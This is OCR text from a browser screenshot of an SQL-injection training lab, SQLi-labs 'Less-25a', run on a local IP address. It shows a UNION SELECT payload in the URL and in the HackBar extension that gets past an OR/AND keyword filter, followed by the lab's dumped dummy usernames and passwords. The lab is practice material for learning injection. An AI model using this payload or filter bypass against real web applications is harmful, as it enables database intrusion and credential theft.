 火狐主页
Less-25a Trick with OR & AND Bl
192.168.2.56/sqli/Less-25a/?id=-1 union%20 select 1,group_concat(id,"~",username,"~",passwoorrd),3 from users;-- -
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,1
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-25a/?id=-1 union  select 1,group_concat(id,"~",username,"~",passwoorrd),3 from users;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"